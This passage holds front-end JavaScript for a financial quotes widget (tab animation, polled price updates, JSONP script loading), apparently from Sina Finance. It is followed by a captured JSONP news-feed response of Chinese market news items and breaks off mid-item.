                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: '/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_258216&page=2&num=10&tag_id=101&zhibo_id=152&_=1766348160302
body_size: 5340
content:
try{jsCallback_258216({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Dec 22 04:16:00 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4568853,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u534e\u5e73\u6295\u8d44\u96c6\u56e2\u4e0ePermira\u5c06\u4ee582\u4ebf\u7f8e\u5143\u6536\u8d2dClearwater\u3002","multimedia":"","commentid":"live:finance-152-4568853:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-21 23:38:41","update_time":"2025-12-21 23:38:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqsvy9843529.shtml\",\"docid\":\"nhcqsvy9843529\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqsvy9843529.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568812,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e9a\u8db3\u8054\u5c06\u63a8\u51fa\u4e9a\u8db3\u8054\u534f\u4f1a\u8054\u8d5b\u3011\u4e9a\u8db3\u805421\u65e5\u53d1\u5e03\u516c\u544a\u79f0\uff0c\u8ba1\u5212\u5728\u672a\u6765\u4e00\u6bb5\u65f6\u95f4\u5185\u63a8\u51fa\u4e9a\u8db3\u8054\u534f\u4f1a\u8054\u8d5b\uff08\u7b80\u79f0\u201c\u4e9a\u534f\u8054\u201d\uff09\uff0c\u65e8\u5728\u52a0\u5f3a\u5404\u6210\u5458\u534f\u4f1a\u4ee3\u8868\u961f\u8db3\u7403\u53d1\u5c55\uff0c\u5e76\u5efa\u7acb\u66f4\u52a0\u7cfb\u7edf\u5316\u548c\u53ef\u6301\u7eed\u7684\u56fd\u9645\u6bd4\u8d5b\u6846\u67b6\u3002\u516c\u544a\u8868\u793a\uff0c\u4e9a\u8db3\u8054\u81f4\u529b\u4e8e\u4e3a\u6210\u5458\u534f\u4f1a\u63d0\u4f9b\u9ad8\u8d28\u91cf\u4e14\u7a33\u5b9a\u7684\u53d1\u5c55\u8def\u5f84\uff0c\u4ee5\u5b9e\u73b0\u5176\u63a8\u52a8\u4e9a\u6d32\u8db3\u7403\u53d1\u5c55\u7684\u957f\u671f\u613f\u666f\u3002\u7136\u800c\uff0c\u7531\u4e8e\u5bf9\u624b\u9009\u62e9\u6709\u9650\u3001\u8fd0\u8425\u6210\u672c\u4e0d\u65ad\u4e0a\u5347\u4ee5\u53ca\u540e\u52e4\u4fdd\u969c\u590d\u6742\u7b49\u95ee\u9898\uff0c\u6709\u6548\u5229\u7528\u56fd\u9645\u8db3\u8054\u56fd\u9645\u6bd4\u8d5b\u7a97\u53e3\u53d8\u5f97\u8d8a\u6765\u8d8a\u56f0\u96be\uff0c\u8fd9\u4f1a\u964d\u4f4e\u56fd\u9645\u6bd4\u8d5b\u7684\u7ade\u6280\u4ef7\u503c\u3002","multimedia":"","commentid":"live:finance-152-4568812:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 21:31:23","update_time":"2025-12-21 21:31:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnqf8629398.shtml\",\"docid\":\"nhcqnqf8629398\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnqf8629398.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568808,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5929\u6eaf\u8ba1\u91cf\uff1a\u516c\u53f8\u80a1\u7968\u5c06\u4e8e12\u670823\u65e5\u521b\u4e1a\u677f\u4e0a\u5e02\u3011\u5929\u6eaf\u8ba1\u91cf12\u670821\u65e5\u516c\u544a\uff0c\u516c\u53f8\u80a1\u7968\u5c06\u4e8e2025\u5e7412\u670823\u65e5\u5728\u6df1\u4ea4\u6240\u521b\u4e1a\u677f\u4e0a\u5e02\uff0c\u9996\u6b21\u516c\u5f00\u53d1\u884c\u540e\u603b\u80a1\u672c\u4e3a6521.74\u4e07\u80a1\uff0c\u53d1\u884c\u80a1\u4efd\u6570\u91cf\u4e3a1630.43\u4e07\u80a1\uff0c\u5360\u6b64\u6b21\u53d1\u884c\u540e\u603b\u80a1\u672c\u768425%\u3002","multimedia":"","commentid":"live:finance-152-4568808:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 21:09:00","update_time":"2025-12-21 21:09:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz301449\",\"key\":\"\\u5929\\u6eaf\\u8ba1\\u91cf\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnpz5303153.shtml\",\"docid\":\"nhcqnpz5303153\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnpz5303153.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568805,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8a89\u5e06\u79d1\u6280\uff1a\u9996\u6b21\u516c\u5f00\u53d1\u884c\u80a1\u7968\u7f51\u4e0a\u7533\u8d2d\u60c5\u51b5\u53ca\u4e2d\u7b7e\u7387\u516c\u5e03\u3011\u8a89\u5e06\u79d1\u6280\u516c\u544a\u79f0\uff0c\u672c\u6b21\u53d1\u884c\u4ef722.29\u5143\/\u80a1\uff0c\u53d1\u884c\u80a1\u4efd2673\u4e07\u80a1\uff0c\u5360\u53d1\u884c\u540e\u603b\u80a1\u672c25%\u3002\u521d\u59cb\u6218\u7565\u914d\u552e534.6\u4e07\u80a1\uff0c\u5360\u6bd420%\uff0c\u6700\u7ec8\u6218\u7565\u914d\u552e\u80a1\u4efd391.256\u4e07\u80a1\u3002\u6218\u7565\u914d\u552e\u56de\u62e8\u540e\uff0c\u7f51\u4e0b\u521d\u59cb\u53d1\u884c1416.394\u4e07\u80a1\uff0c\u7f51\u4e0a\u521d\u59cb\u53d1\u884c855.35\u4e07\u80a1\u30022025\u5e7412\u670819\u65e5\u7f51\u4e0a\u5b9a\u4ef7\u521d\u59cb\u53d1\u884c855.35\u4e07\u80a1\u3002\u7f51\u4e0a\u6709\u6548\u7533\u8d2d\u6237\u65701648.8309\u4e07\u6237\uff0c\u6709\u6548\u7533\u8d2d\u80a1\u6570107.27\u4ebf\u80a1\u3002\u56e0\u7f51\u4e0a\u521d\u6b65\u6709\u6548\u7533\u8d2d\u500d\u6570\u9ad8\u4e8e100\u500d\uff0c\u542f\u52a8\u56de\u62e8\u673a\u5236\uff0c\u7f51\u4e0b\u6700\u7ec8\u53d1\u884c507.694\u4e07\u80a1\uff0c\u7f51\u4e0a\u6700\u7ec8\u53d1\u884c1764.05\u4e07\u80a1\uff0c\u7f51\u4e0a\u4e2d\u7b7e\u73870.0164442901%\u30022025\u5e7412\u670822\u65e5\u6447\u53f7\u62bd\u7b7e\uff0c23\u65e5\u516c\u5e03\u7ed3\u679c\u3002\u6295\u8d44\u800523\u65e5\u9700\u5c65\u884c\u7f34\u6b3e\u4e49\u52a1\u3002","multimedia":"","commentid":"live:finance-152-4568805:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 20:34:05","update_time":"2025-12-21 20:34:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz001396\",\"key\":\"\\u8a89\\u5e06\\u79d1\\u6280\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnpz5295451.shtml\",\"docid\":\"nhcqnpz5295451\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnpz5295451.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568804,"zhibo_id":152,"type":0,"rich_text":"\u3010\u53cc\u6b23\u73af\u4fdd\uff1a\u9996\u6b21\u516c\u5f00\u53d1\u884c\u80a1\u7968\u7f51\u4e0a\u7533\u8d2d\u60c5\u51b5\u53ca\u4e2d\u7b7e\u7387\u516c\u5e03\u3011\u53cc\u6b23\u73af\u4fdd\u516c\u544a\u79f0\uff0c\u672c\u6b21\u53d1\u884c\u80a1\u4efd\u6570\u91cf\u4e3a28700\u4e07\u80a1\uff0c\u53d1\u884c\u4ef76.85\u5143\/\u80a1\u3002\u521d\u59cb\u6218\u7565\u914d\u552e8610\u4e07\u80a1\uff0c\u5360\u6bd430%\uff0c\u6700\u7ec8\u6218\u7565\u914d\u552e7954.6567\u4e07\u80a1\uff0c\u5360\u6bd427.72%\uff0c\u5dee\u989d655.3433\u4e07\u80a1\u56de\u62e8\u81f3\u7f51\u4e0b\u3002\u7f51\u4e0a\u521d\u59cb\u53d1\u884c6027\u4e07\u80a1\uff0c\u6709\u6548\u7533\u8d2d\u6237\u657016553354\u6237\uff0c\u6709\u6548\u7533\u8d2d\u80a1\u6570335228869500\u80a1\u3002\u56e0\u7f51\u4e0a\u521d\u6b65\u6709\u6548\u7533\u8d2d\u500d\u6570\u9ad8\u4e8e100\u500d\uff0c\u542f\u52a8\u56de\u62e8\u673a\u5236\uff0c\u7f51\u4e0b\u56de\u62e88298.15\u4e07\u80a1\u81f3\u7f51\u4e0a\u3002\u56de\u62e8\u540e\uff0c\u7f51\u4e0b\u6700\u7ec8\u53d1\u884c6420.1933\u4e07\u80a1\uff0c\u7f51\u4e0a\u6700\u7ec8\u53d1\u884c14325.15\u4e07\u80a1\uff0c\u7f51\u4e0a\u53d1\u884c\u4e2d\u7b7e\u7387\u4e3a0.0427324473%\u30022025\u5e7412\u670822\u65e5\u6447\u53f7\u62bd\u7b7e\uff0c23\u65e5\u516c\u5e03\u4e2d\u7b7e\u7ed3\u679c\uff0c\u6295\u8d44\u8005\u9700\u5f53\u65e5\u5c65\u884c\u7f34\u6b3e\u4e49\u52a1\u3002","multimedia":"","commentid":"live:finance-152-4568804:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 20:34:00","update_time":"2025-12-21 20:34:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz001369\",\"key\":\"\\u53cc\\u6b23\\u73af\\u4fdd\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnqa9937661.shtml\",\"docid\":\"nhcqnqa9937661\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnqa9937661.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568803,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7eb3\u767e\u5ddd\uff1a\u9996\u6b21\u516c\u5f00\u53d1\u884c\u80a1\u7968\u5c06\u4e8e12\u670823\u65e5\u521b\u4e1a\u677f\u4e0a\u5e02\u3011\u7eb3\u767e\u5ddd\u516c\u544a\u79f0\uff0c\u516c\u53f8\u9996\u6b21\u516c\u5f00\u53d1\u884c\u7684A\u80a1\u80a1\u7968\u5c06\u4e8e2025\u5e7412\u670823\u65e5\u5728\u6df1\u4ea4\u6240\u521b\u4e1a\u677f\u4e0a\u5e02\uff0c\u80a1\u7968\u7b80\u79f0\u201c\u7eb3\u767e\u5ddd\u201d\uff0c\u4ee3\u7801301667\u3002\u9996\u6b21\u516c\u5f00\u53d1\u884c\u540e\u603b\u80a1\u672c11,166.96\u4e07\u80a1\uff0c\u53d1\u884c\u80a1\u7968\u6570\u91cf2,791.74\u4e07\u80a1\uff0c\u5360\u53d1\u884c\u540e\u603b\u80a1\u672c25%\uff0c\u5168\u90e8\u4e3a\u65b0\u80a1\u3002\u672c\u6b21\u53d1\u884c\u4ef7\u683c22.63\u5143\/\u80a1\uff0c\u5bf9\u5e94\u76842024\u5e74\u6263\u975e\u540e\u644a\u8584\u5e02\u76c8\u7387\u4e3a28.70\u500d\uff0c\u4f4e\u4e8e\u884c\u4e1a\u6700\u8fd1\u4e00\u6708\u9759\u6001\u5e73\u5747\u5e02\u76c8\u7387\u53ca\u53ef\u6bd4\u516c\u53f8\u5e73\u5747\u9759\u6001\u5e02\u76c8\u7387\u3002\u516c\u53f8\u63d0\u9192\u6295\u8d44\u8005\u5173\u6ce8\u521b\u4e1a\u677f\u6295\u8d44\u548c\u80a1\u4ef7\u6ce2\u52a8\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4568803:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-21 20:33:37","update_time":"2025-12-21 20:33:58","is_need_check":"1","check_time":"2025-12-21 20:33:52","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz301667\",\"key\":\"\\u7eb3\\u767e\\u5ddd\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqnqi7108520.shtml\",\"docid\":\"nhcqnqi7108520\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqnqi7108520.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568802,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c5f\u82cf\u96f7\u5229\uff1a\u7075\u5de7\u624b\u4ea7\u54c1\u5df2\u5feb\u901f\u8fed\u4ee3\u81f3\u7b2c\u4e09\u4ee3 \u5728\u6293\u53d6\u529b\u3001\u64cd\u4f5c\u7cbe\u5ea6\u3001\u73af\u5883\u9002\u5e94\u6027\u4e0e\u8010\u7528\u6027\u7b49\u65b9\u9762\u5b9e\u73b0\u663e\u8457\u63d0\u5347\u3011\u6c5f\u82cf\u96f7\u5229\u5728\u6295\u8d44\u8005\u5173\u7cfb\u6d3b\u52a8\u4e2d\u900f\u9732\uff0c\u516c\u53f8\u4e0e\u56db\u8db3\u673a\u5668\u4eba\u5382\u5546\u5357\u4eac\u851a\u84dd\u79d1\u6280\u5efa\u7acb\u4e86\u6218\u7565\u5408\u4f5c\u5173\u7cfb\uff0c\u63a7\u80a1\u5b50\u516c\u53f8\u9f0e\u667a\u79d1\u6280\u4e0e\u667a\u5143\u673a\u5668\u4eba\u3001\u8109\u5854\u667a\u80fd\u7684\u5408\u4f5c\u5df2\u5f62\u6210\u7a33\u5b9a\u8ba2\u5355\u4f9b\u5e94\uff0c\u5e76\u5411\u591a\u4e2a\u673a\u5668\u4eba\u672c\u4f53\u5382\u5546\u53ca\u7075\u5de7\u624b\u5382\u5bb6\u5c0f\u6279\u91cf\u9001\u6837\u3002\u6b64\u5916\uff0c\u516c\u53f8\u7075\u5de7\u624b\u4ea7\u54c1\u81ea\u4eca\u5e745\u6708\u53d1\u5e03\u4ee5\u6765\uff0c\u5df2\u5feb\u901f\u8fed\u4ee3\u81f3\u7b2c\u4e09\u4ee3\uff0c\u5728\u6293\u53d6\u529b\u3001\u64cd\u4f5c\u7cbe\u5ea6\u3001\u73af\u5883\u9002\u5e94\u6027\u4e0e\u8010\u7528\u6027\u7b49\u65b9\u9762\u5b9e\u73b0\u663e\u8457\u63d0\u5347\u3002\u516c\u53f8\u6700\u65b0\u7814\u53d1\u7684\u8fde\u6746\u7075\u5de7\u624b\uff0c\u5355\u624b\u6307\u6307\u5c16\u529b\u63d0\u5347\u81f312N\uff0c\u6574\u624b\u63e1\u6301\u529b\u8fbe80N\uff0c\u8f83\u524d\u4ee3\u63d0\u534750%\u4ee5\u4e0a\uff1b\u6574\u624b\u5177\u590718\u4e2a\u81ea\u7531\u5ea6\uff0c\u642d\u8f7d\u9ad8\u7075\u654f\u5ea6\u529b\/\u89e6\u89c9\u4f20\u611f\u5668\uff0c\u5e76\u589e\u52a0\u4e86\u6307\u8282\u4f4d\u7f6e\u4f20\u611f\u5668\uff0c\u5b9e\u73b0\u7cbe\u51c6\u529b\u5ea6\u63a7\u5236\u4e0e\u81ea\u9002\u5e94\u6293\u53d6\u3002\u516c\u53f8\u7b2c\u4e09\u4ee3\u7ef3\u9a71\u7075\u5de7\u624b\uff0c\u4ee5\u67d4\u6027\u